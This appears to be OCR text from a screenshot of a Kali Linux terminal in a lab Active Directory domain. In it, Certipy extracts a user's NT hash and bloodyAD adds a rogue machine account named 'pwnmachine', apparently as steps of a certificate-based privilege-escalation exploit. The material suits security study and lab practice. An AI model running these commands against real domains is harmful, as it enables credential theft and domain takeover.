 kali2021 - root@kali2021: ~/bloodyAD-main - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.1.166:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi 2 aliyun_xiaodi 3 kali2021
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: test@xiaodi.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'test.ccache'
[*] Trying to retrieve NT hash for 'test'
[*] Got NT hash for 'test@xiaodi.local': 8432ec4c4f9b9ce96b73a6451a1d9dcc
(root㉿kali2021)-[~]
#
(root㉿kali2021)-[~]
# cd bloodyAD-main
(root㉿kali2021)-[~/bloodyAD-main]
# python3 bloodyAD.py -d xiaodi.local -u test -p 'Pass123' --host 192.168.1.15 addComputer pwnmachine 'CVEPassword1234*'
Opening domain XIAODI...
Successfully added machine account pwnmachine$ with password CVEPassword1234*.
(root㉿kali2021)-[~/bloodyAD-main]
#
仅将文本发送到当前选项卡
ssh://root@192.168.1.166:22 SSH2 xterm 136x23 23,5 3 会话 CAP NUM